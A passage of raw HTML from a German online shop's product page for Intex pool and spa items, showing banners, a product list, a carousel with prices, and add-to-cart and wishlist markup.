                               class="flex-inline"><img loading="lazy" width="300" height="300" src="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-300x300.jpg 300w, https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-150x150.jpg 150w, https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-100x100.jpg 100w, https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-1x1.jpg 1w, https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-10x10.jpg 10w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                                                            <span class="sticky_product_title">
                                    Intex Schwimmbad Matratze Loun...                                </span>
                                            </div>
                    <div class="pos-static et_column et_col-xs-7 flex-inline align-items-center justify-content-end mob-full-width mob-justify-content-center">
						<p class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

<p class="stock out-of-stock">Nicht vorrätig</p>

                    </div>
                </div>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="etheme-elementor-sticky-column elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-14446419" data-id="14446419" data-element_type="column" data-settings="{&quot;etheme_column_sticky&quot;:&quot;yes&quot;,&quot;etheme_column_sticky_on&quot;:[&quot;desktop&quot;],&quot;etheme_column_sticky_top_offset&quot;:50}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a3cad6d elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3cad6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-576120df" data-id="576120df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54a8f7ee elementor-widget elementor-widget-banner" data-id="54a8f7ee" data-element_type="widget" data-settings="{&quot;use_default_tags&quot;:&quot;no&quot;}" data-widget_type="banner.default">
				<div class="elementor-widget-container">
					        <div id="banner-7684" class="banner  banner-type-2 et_image-with-hover et_image-hover-2 valign-top font-style-dark" >

			
				<img loading="lazy" width="680" height="1020" src="https://best-pool-shop.de/wp-content/uploads/2025/10/Intex-Whirlpool-Spa-680-unten.png" class="" alt="" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2025/10/Intex-Whirlpool-Spa-680-unten.png 680w, https://best-pool-shop.de/wp-content/uploads/2025/10/Intex-Whirlpool-Spa-680-unten-200x300.png 200w, https://best-pool-shop.de/wp-content/uploads/2025/10/Intex-Whirlpool-Spa-680-unten-1x1.png 1w, https://best-pool-shop.de/wp-content/uploads/2025/10/Intex-Whirlpool-Spa-680-unten-7x10.png 7w, https://best-pool-shop.de/wp-content/uploads/2025/10/Intex-Whirlpool-Spa-680-unten-600x900.png 600w" sizes="auto, (max-width: 680px) 100vw, 680px" />                <div class="banner-content ">

					<h2 class="banner-subtitle "><span>Beste INTEX Qualität</span></h2><h2 class="banner-title "><span>Pure Spa Bubble Whirlpool</span></h2>                    <div class="content-inner">

						
                    </div>
					                    <div class="button-wrap">

						
						
                        <div onclick="window.open('https://best-pool-shop.de/produkt-kategorie/intex-whirlpool/','_blank')" class="banner-button btn medium inline-block  cursor-pointer">
						Jetzt aussuchen                    </div>

                </div>
			        </div>

		        </div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-627ed961" data-id="627ed961" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5af85d63 elementor-widget elementor-widget-heading" data-id="5af85d63" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Recent Products</h2>				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0f4a81c elementor-widget elementor-widget-heading" data-id="0f4a81c" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Unser versprechen</h2>				</div>
				<div class="elementor-element elementor-element-4241874f etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="4241874f" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4b2ca71">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>                                        </span>
                                    </span>
                                    
                                                            
                            <span class="etheme-icon-list-item-text">
                                Top Qualitätsprodukte                             </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-b130c80">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>                                        </span>
                                    </span>
                                    
                                                            
                            <span class="etheme-icon-list-item-text">
                                Sichere Bezahlung                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-229be46">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>                                        </span>
                                    </span>
                                    
                                                            
                            <span class="etheme-icon-list-item-text">
                                Schnelle Lieferung                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-a5868dd">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>                                        </span>
                                    </span>
                                    
                                                            
                            <span class="etheme-icon-list-item-text">
                                100% Service & Beratung                            </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-372b1d7f elementor-hidden-tablet elementor-widget elementor-widget-banner" data-id="372b1d7f" data-element_type="widget" data-settings="{&quot;use_default_tags&quot;:&quot;no&quot;}" data-widget_type="banner.default">
				<div class="elementor-widget-container">
					        <div id="banner-2471" class="banner  banner-type-2 et_image-with-hover et_image-hover-2 valign-top font-style-dark" >

			
				<img loading="lazy" width="680" height="1020" src="https://best-pool-shop.de/wp-content/uploads/2025/10/Intex-Whirlpool-Spa-680-unten.png" class="" alt="" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2025/10/Intex-Whirlpool-Spa-680-unten.png 680w, https://best-pool-shop.de/wp-content/uploads/2025/10/Intex-Whirlpool-Spa-680-unten-200x300.png 200w, https://best-pool-shop.de/wp-content/uploads/2025/10/Intex-Whirlpool-Spa-680-unten-1x1.png 1w, https://best-pool-shop.de/wp-content/uploads/2025/10/Intex-Whirlpool-Spa-680-unten-7x10.png 7w, https://best-pool-shop.de/wp-content/uploads/2025/10/Intex-Whirlpool-Spa-680-unten-600x900.png 600w" sizes="auto, (max-width: 680px) 100vw, 680px" />                <div class="banner-content ">

					<h2 class="banner-subtitle "><span>Beste INTEX Qualität</span></h2><h2 class="banner-title "><span>Pure Spa Bubble Whirlpool</span></h2>                    <div class="content-inner">

						
                    </div>
					                    <div class="button-wrap">

						
						
                        <div onclick="window.open('https://best-pool-shop.de/produkt-kategorie/intex-whirlpool/','_blank')" class="banner-button btn medium inline-block  cursor-pointer">
						Jetzt aussuchen                    </div>

                </div>
			        </div>

		        </div>

						</div>
				</div>
				<div class="elementor-element elementor-element-62eca45e elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="62eca45e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Dies könnte Ihnen auch gefallen</h2>				</div>
				<div class="elementor-element elementor-element-62e2ba64 elementor-hidden-tablet elementor-widget elementor-widget-etheme_product_list" data-id="62e2ba64" data-element_type="widget" data-settings="{&quot;show_divider&quot;:&quot;yes&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_product_list.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-list  ">

        <div class="etheme-product-list-item has-divider product type-product post-3067 status-publish first instock product_cat-pool-zubehoer product_cat-retourenware-sale product_cat-zubehoer has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://best-pool-shop.de/produkt/intex-poolleiter-hoehe-bis-107-cm-28075/"><img loading="lazy" width="300" height="300" src="https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Intex Poolleiter höhe bis 107 cm 28075" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-300x300.jpg 300w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-150x150.jpg 150w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-768x768.jpg 768w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-100x100.jpg 100w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-1x1.jpg 1w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-10x10.jpg 10w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-600x600.jpg 600w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://best-pool-shop.de/produkt/intex-poolleiter-hoehe-bis-107-cm-28075/">Intex Poolleiter höhe bis 107 cm 28075</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



</div>        </div>
                <div class="etheme-product-list-item has-divider product type-product post-3073 status-publish first instock product_cat-poolfolie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://best-pool-shop.de/produkt/intex-poolfolie-fuer-prism-quadra-400-x-200-x-100-cm-12135a/"><img loading="lazy" width="300" height="300" src="https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Intex Poolfolie für Prism Quadra 400 x 200 x 100 cm 12135A" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-300x300.png 300w, https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-150x150.png 150w, https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-100x100.png 100w, https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-1x1.png 1w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://best-pool-shop.de/produkt/intex-poolfolie-fuer-prism-quadra-400-x-200-x-100-cm-12135a/">Intex Poolfolie für Prism Quadra 400 x 200 x 100 cm 12135A</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>230,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



</div>        </div>
                <div class="etheme-product-list-item has-divider product type-product post-3075 status-publish first instock product_cat-poolfolie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://best-pool-shop.de/produkt/intex-poolfolie-fuer-prism-frame-o-457-x-122-cm-art-12457a/"><img loading="lazy" width="300" height="300" src="https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Intex Poolfolie für Prism Frame Ø 457 x 122 cm Art.12457A" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-300x300.png 300w, https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-150x150.png 150w, https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-100x100.png 100w, https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-1x1.png 1w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://best-pool-shop.de/produkt/intex-poolfolie-fuer-prism-frame-o-457-x-122-cm-art-12457a/">Intex Poolfolie für Prism Frame Ø 457 x 122 cm Art.12457A</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>290,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



</div>        </div>
                <div class="etheme-product-list-item has-divider product type-product post-3079 status-publish first instock product_cat-intex-whirlpoolspa-zubehoer has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://best-pool-shop.de/produkt/intex-purespa-octagon-isolierende-abdeckung-fuer-28456-fuer-6-personen-12114/"><img loading="lazy" width="300" height="300" src="https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28456-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Intex PureSpa Octagon Isolierende Abdeckung für 28456 für 6 Personen 12114" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28456-300x300.jpg 300w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28456-150x150.jpg 150w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28456-100x100.jpg 100w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28456-1x1.jpg 1w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://best-pool-shop.de/produkt/intex-purespa-octagon-isolierende-abdeckung-fuer-28456-fuer-6-personen-12114/">Intex PureSpa Octagon Isolierende Abdeckung für 28456 für 6 Personen 12114</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7af4c1e0 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7af4c1e0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79326319" data-id="79326319" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-54ea7fce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54ea7fce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f2282bd" data-id="f2282bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d3763aa elementor-widget elementor-widget-heading" data-id="4d3763aa" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Dies könnte Ihnen auch gefallen</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2583851f elementor-hidden-mobile" data-id="2583851f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-153d8f0b elementor-align-right elementor-widget elementor-widget-text_button" data-id="153d8f0b" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://best-pool-shop.de/product-category/alle-produkte/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">Alle Artikel anschauen</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2a838e8a etheme-elementor-product-align-center elementor-widget elementor-widget-etheme_product_carousel" data-id="2a838e8a" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;3&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="etheme_product_carousel.default">
				<div class="elementor-widget-container">
					                <div class="etheme-elementor-swiper-entry swiper-entry middle-inbox arrows-hover">
                    <div class="swiper etheme-elementor-slider" dir="ltr">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">        
        <div class="etheme-product-grid-item etheme-product-hover-mask3 etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-3067 status-publish first instock product_cat-pool-zubehoer product_cat-retourenware-sale product_cat-zubehoer has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-grid-image"><a href="https://best-pool-shop.de/produkt/intex-poolleiter-hoehe-bis-107-cm-28075/"><img loading="lazy" width="300" height="300" src="https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Intex Poolleiter höhe bis 107 cm 28075" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-300x300.jpg 300w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-150x150.jpg 150w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-768x768.jpg 768w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-100x100.jpg 100w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-1x1.jpg 1w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-10x10.jpg 10w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075-600x600.jpg 600w, https://best-pool-shop.de/wp-content/uploads/2025/12/s-l1600-28075.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>                         <footer>
                             <div class="footer-inner"><a href="/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/?add-to-cart=3067" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3067" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3067" data-product_sku="28075" aria-label="In den Warenkorb legen: „Intex Poolleiter höhe bis 107 cm 28075“" rel="nofollow" data-success_message="„Intex Poolleiter höhe bis 107 cm 28075“ wurde deinem Warenkorb hinzugefügt" data-product_name="Intex Poolleiter höhe bis 107 cm 28075"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M27.909 8.626l-0.115-1.083h-4.909v-0.659c0-3.796-3.089-6.885-6.885-6.885s-6.885 3.089-6.885 6.885v0.659h-4.907l-2.785 24.457h29.156l-2.67-23.374zM9.114 10.529c-0.398 0.349-0.629 0.85-0.629 1.385 0 1.023 0.833 1.856 1.856 1.856s1.856-0.833 1.856-1.856c0-0.535-0.231-1.037-0.629-1.385v-0.532h8.86v0.532c-0.397 0.349-0.628 0.85-0.628 1.384 0 1.023 0.832 1.856 1.856 1.856s1.856-0.833 1.856-1.856c0-0.534-0.23-1.035-0.628-1.384v-0.532h2.697l2.24 19.548h-23.645l2.239-19.548h2.699v0.532zM15.999 2.454c2.483 0 4.429 1.946 4.429 4.431v0.659h-8.86v-0.659c0-2.484 1.946-4.431 4.431-4.431z"></path></svg></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3067" class="screen-reader-text">
			</span>
        <a href="https://best-pool-shop.de/kundenkonto/?et-wishlist-page&#038;add_to_wishlist=3067" rel="nofollow noopener" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3067' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Zur Wunschliste hinzuf\u00fcgen","removeText":"Von der Wunschliste entfernen"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="show-quickly" data-prodid="3067" data-text="Schnellansicht"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" fill="currentColor">
                <path d="M20.52 8.592v0c-4.728-4.704-12.384-4.704-17.088 0l-3.384 3.36 3.456 3.456c2.28 2.28 5.328 3.552 8.568 3.552s6.288-1.248 8.568-3.552l3.312-3.36-3.432-3.456zM12 8.376c1.992 0 3.624 1.632 3.624 3.624s-1.632 3.624-3.624 3.624-3.624-1.608-3.624-3.624 1.632-3.624 3.624-3.624zM6.528 12c0 2.040 1.128 3.816 2.784 4.752-1.68-0.456-3.264-1.32-4.56-2.64l-2.16-2.184 2.136-2.136c1.392-1.392 3.072-2.28 4.848-2.712-1.8 0.912-3.048 2.784-3.048 4.92zM17.472 12c0-2.136-1.248-4.008-3.048-4.896 1.776 0.432 3.456 1.344 4.848 2.712l2.16 2.184-2.136 2.136c-1.344 1.32-2.952 2.208-4.656 2.664 1.68-0.936 2.832-2.736 2.832-4.8z"></path>
            </svg></span></div>                         </footer>
                 </div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://best-pool-shop.de/produkt-kategorie/pool-zubehoer/" rel="tag">Pool Zubehör</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://best-pool-shop.de/produkt/intex-poolleiter-hoehe-bis-107-cm-28075/">Intex Poolleiter höhe bis 107 cm 28075</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>




	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. 19 % MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://best-pool-shop.de/zahlung-und-versand/" target="_blank">Versandkosten</a></p>

	<p class="wc-gzd-additional-info delivery-time-info wc-gzd-additional-info-loop"><span class="delivery-time-inner delivery-time-sofort-lieferbar">Lieferzeit: <span class="delivery-time-data">sofort lieferbar</span></span></p>

</div>        </div>
        </div><div class="swiper-slide">        
        <div class="etheme-product-grid-item etheme-product-hover-mask3 etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-3073 status-publish instock product_cat-poolfolie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-grid-image"><a href="https://best-pool-shop.de/produkt/intex-poolfolie-fuer-prism-quadra-400-x-200-x-100-cm-12135a/"><img loading="lazy" width="300" height="300" src="https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Intex Poolfolie für Prism Quadra 400 x 200 x 100 cm 12135A" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-300x300.png 300w, https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-150x150.png 150w, https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-100x100.png 100w, https://best-pool-shop.de/wp-content/uploads/2025/12/Unbenannt-12578A-1x1.png 1w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>                         <footer>
                             <div class="footer-inner"><a href="/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/?add-to-cart=3073" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3073" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3073" data-product_sku="30" aria-label="In den Warenkorb legen: „Intex Poolfolie für Prism Quadra 400 x 200 x 100 cm 12135A“" rel="nofollow" data-success_message="„Intex Poolfolie für Prism Quadra 400 x 200 x 100 cm 12135A“ wurde deinem Warenkorb hinzugefügt" data-product_name="Intex Poolfolie für Prism Quadra 400 x 200 x 100 cm 12135A"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M27.909 8.626l-0.115-1.083h-4.909v-0.659c0-3.796-3.089-6.885-6.885-6.885s-6.885 3.089-6.885 6.885v0.659h-4.907l-2.785 24.457h29.156l-2.67-23.374zM9.114 10.529c-0.398 0.349-0.629 0.85-0.629 1.385 0 1.023 0.833 1.856 1.856 1.856s1.856-0.833 1.856-1.856c0-0.535-0.231-1.037-0.629-1.385v-0.532h8.86v0.532c-0.397 0.349-0.628 0.85-0.628 1.384 0 1.023 0.832 1.856 1.856 1.856s1.856-0.833 1.856-1.856c0-0.534-0.23-1.035-0.628-1.384v-0.532h2.697l2.24 19.548h-23.645l2.239-19.548h2.699v0.532zM15.999 2.454c2.483 0 4.429 1.946 4.429 4.431v0.659h-8.86v-0.659c0-2.484 1.946-4.431 4.431-4.431z"></path></svg></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3073" class="screen-reader-text">
			</span>
        <a href="https://best-pool-shop.de/kundenkonto/?et-wishlist-page&#038;add_to_wishlist=3073" rel="nofollow noopener" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3073' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Zur Wunschliste hinzuf\u00fcgen","removeText":"Von der Wunschliste entfernen"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="show-quickly" data-prodid="3073" data-text="Schnellansicht"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" fill="currentColor">
                <path d="M20.52 8.592v0c-4.728-4.704-12.384-4.704-17.088 0l-3.384 3.36 3.456 3.456c2.28 2.28 5.328 3.552 8.568 3.552s6.288-1.248 8.568-3.552l3.312-3.36-3.432-3.456zM12 8.376c1.992 0 3.624 1.632 3.624 3.624s-1.632 3.624-3.624 3.624-3.624-1.608-3.624-3.624 1.632-3.624 3.624-3.624zM6.528 12c0 2.040 1.128 3.816 2.784 4.752-1.68-0.456-3.264-1.32-4.56-2.64l-2.16-2.184 2.136-2.136c1.392-1.392 3.072-2.28 4.848-2.712-1.8 0.912-3.048 2.784-3.048 4.92zM17.472 12c0-2.136-1.248-4.008-3.048-4.896 1.776 0.432 3.456 1.344 4.848 2.712l2.16 2.184-2.136 2.136c-1.344 1.32-2.952 2.208-4.656 2.664 1.68-0.936 2.832-2.736 2.832-4.8z"></path>
